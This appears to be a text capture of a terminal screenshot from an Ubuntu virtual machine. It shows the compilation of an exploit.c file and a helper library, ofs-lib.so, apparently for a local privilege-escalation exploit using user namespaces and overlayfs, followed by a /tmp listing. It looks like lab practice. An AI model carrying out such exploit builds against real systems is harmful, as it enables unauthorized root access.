 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 8일 02 : 34
ubuntu@ubuntu-virtual-machine: /tmp
ubuntu@ubuntu-virtual-machine:/tmp$ gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
106 | if(unshare(CLONE_NEWUSER) != 0)
| ^~~~~~~
exploit.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declaration]
111 | clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
| ^~~~~
| close
exploit.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
exploit.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
127 | wait(NULL);
| ^~~~
ubuntu@ubuntu-virtual-machine:/tmp$ gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w
ubuntu@ubuntu-virtual-machine:/tmp$ ls
Temp-c7b21cfb-8458-4593-9d16-7ea5a407f85a systemd-private-7bde467c5a0940d594167583304bbd04-ModemManager.service-1vZR3g
config-err-hbEhMV systemd-private-7bde467c5a0940d594167583304bbd04-colord.service-dw9teg
exploit systemd-private-7bde467c5a0940d594167583304bbd04-switcheroo-control.service-Fs7W4e
exploit.c systemd-private-7bde467c5a0940d594167583304bbd04-systemd-logind.service-IRiSvj
mozilla_ubuntu0 systemd-private-7bde467c5a0940d594167583304bbd04-systemd-resolved.service-z2jRUe
ns_sploit systemd-private-7bde467c5a0940d594167583304bbd04-systemd-timesyncd.service-ZZqZ5f
ofs-lib.c systemd-private-7bde467c5a0940d594167583304bbd04-upower.service-4boCai
ofs-lib.so tracker-extract-files.1000
snap.nmap tracker-extract-files.125
ssh-y2ikuP7bZToZ vmware-root_710-2990613080
ubuntu@ubuntu-virtual-machine:/tmp$